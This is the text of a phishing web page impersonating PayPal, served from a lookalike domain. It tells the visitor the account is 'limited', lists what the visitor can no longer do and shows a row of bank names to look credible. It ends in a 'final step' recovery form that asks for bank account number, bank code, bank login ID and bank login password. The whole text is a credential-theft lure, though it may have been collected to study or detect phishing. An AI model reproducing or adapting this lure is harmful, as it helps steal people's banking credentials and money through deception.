 PayPal: Summary Limited
Secure
https://paypal.com.verif-case-purchase-id-6632-584-559.com/myaccount/webscrr.php?cmd=_update-informatio...
use PayPal logos in your auction listings or
on your website
What can't I do while my account is
limited?
send or receive money
withdraw money from your account
close your account
link or remove a card
link or remove a bank account
dispute a transaction
send refunds
Our partner online bank account
CREDIT SUISSE
BNP PARIBAS
OCBC Bank
MACQUARIE
RBS
The Royal Bank of Scotland
Standard
Chartered
UBS
CA CRÉDIT AGRICOLE
CORPORATE & INVESTMENT BANK
COMMERZBANK
MUFG
ANZ
ING
HSBC
JPMORGAN CHASE & CO.
DBS
Deutsche Bank
citibank
UOB
大華銀行
Bank of America
BARCLAYS
Account Login
Address Updated
Card Updated
Update Bank And
Identity
Final step to restore your account access.
*Please fill the form listed to finish your account recovery.
Secure
PayPal protects your bank account by keeping your financial information confidential. We email you when you make a
transaction with this bank account. To avoid withdrawal failures and return fees, the name on your PayPal account must
match the name on your bank account. If the names don’t match, you might be able to change the name on your
PayPal account.
Account Number
Bank Name
Bank Code
Bank Login ID
Bank Login Password
Continue